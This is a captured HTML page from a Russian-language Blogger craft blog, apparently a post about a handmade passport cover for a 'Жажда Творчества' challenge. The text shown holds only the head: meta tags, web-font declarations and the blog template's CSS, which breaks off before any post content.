

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html
body_size: 55663
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://ujmikliuytre.blogspot.com/' rel='openid.delegate'/>
<link href='https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html' rel='canonical'/>
<title>Обложка на паспорт для Жажды Творчества - Inna Bronnikova</title>
<meta content='' name='description'/>
<meta content='Обложка на паспорт для Жажды Творчества, Inna Bronnikova: Обложка на паспорт для Жажды Творчества, Inna Bronnikova' name='keywords'/>
<link href='https://ujmikliuytre.blogspot.com/feeds/posts/default' rel='alternate' title='Inna Bronnikova - Atom' type='application/atom+xml'/>
<link href='https://ujmikliuytre.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Inna Bronnikova - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7276439445762909462/posts/default' rel='alternate' title='Inna Bronnikova - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg/s72-c/_DSC0289.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Inna Bronnikova: Обложка на паспорт для Жажды Творчества' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg/s640/_DSC0289.JPG' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Inna Bronnikova' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Inna Bronnikova: Обложка на паспорт для Жажды Творчества' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CLora:300,400,700&amp;subset=cyrillic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  http://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#333333"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#333333"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#005619"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#333"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#282828"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}
ul ul, ol ol {padding: 0;}
h1, h2, h3, h4, h5, h6
{font-family:Montserrat, Helvetica, FreeSans, sans-serif;
font-weight:700;
color:#333333;}
a{color: #005619;
outline:none;text-decoration: none;}
a:hover,a:focus {color: #000;text-decoration:none;}
/*фон*/
body
{background: #FCFBFC;
color: #484848;
padding: 0;
font:normal normal 14px Lora, Georgia, Serif;
line-height: 1.5;}
.clr {clear:both;float:none;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}
input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill
{background-color: #fff;background-image: none;color: rgb(0, 0, 0);}
.right {float:right;}
.left {float:left;}
.white {background:#FFF;}
.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}
.margin {clear:both;width:100%;}
.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}
.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}
.outer-wrapper {margin: 45px 0 45px;position: relative;}
.main-wrapper {float:left;width:71%;}
.sidebar-wrapper {width:28.66%;float: right;}
div#content {}
#content {position: relative;width: auto;padding-right: 15px;}
main-wrapper {padding-top:0;}
#Blog1 {margin-right:15px;}
.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}
body#layout .top-bar {display: none;}
body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}
body#layout .ct-wrapper {width:800px;}
#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}
#layout div#header {width:auto;}
#layout .main-wrapper {width: 66.5%;float: left;}
body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}
#header {display:block; margin:0px 0;}
#header-inner {margin:0;padding:0;text-align:center;}
#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}
.header h1 a,.header h1 a:hover {color:#333333;}
#header a {display:block;line-height:1.5;padding:2px 0 9px;}
.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}
#Header1 .description {display:none!important;}
.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}
#header-inner_image img {margin:0 auto;max-height:120px;}
header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);
background:#FFF;
border:0;
box-shadow:0 0 3px 0 rgba(0,0,0,0.33);
display:inline-block;
float:left;
margin:0;
padding:0;
position:relative;
width:100%;
z-index:5;}
.header_wrapper
{position:relative;}
.top-bar
{background-color:#333333
;min-height:35px;}
.top-menu {float:left;}
.top-menu ul
{display: none;
list-style:none;
margin:0;
padding:0;}
.top-menu ul li
{display: inline-block;
font-size: 13px;
list-style: none;
margin: 7px 0 0;
padding: 0 5px 0 0;
position: relative;}
@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}
.top-menu ul li:last-child:after {content:"";}
.top-menu ul li a {color:#999;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #999;left:0;opacity:0;padding:5px 10px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#999;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#999;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}
.slider-item h2.post-title a
{color:#fff;
text-shadow:1px 1px 1px #111;}
.slider-item .post-tag
{float:none;}
.slider-item .post-date {color:#fff;}
.post-outer
{-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;
-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;
box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}
.post-body {background: #ffffff;
font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;
line-height:1.74;
word-wrap:break-word;}
.post {padding:0;}
.post-body h1
{font-size:42px;line-height:40px;margin:10px 0;}
.post-body h2
{font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}
.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}
.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}
.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}
.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}
.meta-wrapper {position:absolute;top:-28px;width:100%;}
.meta-wrapper > .meta-inner
{background:#333333;
display:table;
margin:0 auto;
padding:10px 20px;}
.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a
{color:#fff;font-family:montserrat,sans-serif;
font-size:11px;
font-weight:700;
letter-spacing:.4px;
text-align:center;text-transform:uppercase;}.article_date {font-size:12px;position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}
.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}
/*размер фото в посте*/
.article_image img,.article_slider img
{width:75%;
text-align:center;}
.article_inner {clear:both;padding:30px 40px 0;position:relative;}
.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}
.article_footer .meta {display:inline-block;font-style:italic;position:relative;}
.article_author {font-size:12px;}
.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}
.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}
.article_no_img .article_excerpt {margin-left:0;}
.article_excerpt {margin-bottom:30px;}
.article_excerpt p {color:#555;font-weight:400;}
.cntinue_rdmre {float:left;}
.cntinue_rdmre a
{background-color:#333333;
color:#fff;
display:table;
line-height:1
;margin:0;padding:12px 15px;
position:relative;
transition:all .2s ease-in-out;}
.article_share_social
{display:inline-block;
float:right;
text-align:right;}
.article_share_social ul {float:right;margin:0;padding:0;}
.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}
.post-body .article_share_social ul li:before {display:none;}
.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}
.article_share_social ul li a:hover {color:#333333;}
.article_author a {color:#333;}
/*Изменение шрифта заголовка поста*/
h2.post-title, h2.entry-title, h1.post-title
{
font-size:24px;
font-weight:700;
letter-spacing: -1.15px;
line-height:1.25;
margin:0 0 15px;
text-transform:capitalize;
}
.post-title a {color:#333;}
.post-tag {margin:0 0 10px;}
.post-tag a
{color:#fff;font-family:Montserrat, Sans-serif;
font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#333333;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint 